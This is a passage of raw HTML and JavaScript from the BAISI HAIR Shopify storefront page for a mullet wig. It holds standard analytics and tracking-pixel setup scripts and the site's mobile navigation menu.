/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ae6f0c082585bbe376d905b77e68623","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"BAISI Blond Mix Brown Short Mullet Glueless Wig","vendor":"hairbs","id":"7010632204371","untranslatedTitle":"BAISI Blond Mix Brown Short Mullet Glueless Wig","url":"\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig","type":"mullet"},"id":"40983295918163","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"sku":"A9-0000084","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Blond Mix Brown Short Mullet Glueless Wig\",\"vendor\":\"hairbs\",\"id\":\"7010632204371\",\"untranslatedTitle\":\"BAISI Blond Mix Brown Short Mullet Glueless Wig\",\"url\":\"\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig\",\"type\":\"mullet\"},\"id\":\"40983295918163\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418\"},\"sku\":\"A9-0000084\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7010632204371,"gid":"gid:\/\/shopify\/Product\/7010632204371","vendor":"hairbs","type":"mullet","variants":[{"id":40983295918163,"price":9900,"name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","public_title":null,"sku":"A9-0000084"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7010632204371}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"2003782149273815473","contentLanguage":"en","currency":"USD","eventMetadataId":"19385cff-6055-4567-8894-bb747d9ef026"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7010632204371,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40983295918163,"productId":7010632204371,"productGid":"gid:\/\/shopify\/Product\/7010632204371","name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","price":"99.00","sku":"A9-0000084","brand":"hairbs","variant":null,"category":"mullet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40983295918163,"productId":7010632204371,"productGid":"gid:\/\/shopify\/Product\/7010632204371","name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","price":"99.00","sku":"A9-0000084","brand":"hairbs","variant":null,"category":"mullet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-ca\/collections\/sale\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/89-flash-deal"><span class="navLbl">SALE</span>WIG UNDER $100</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/new-arrivals">2025 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
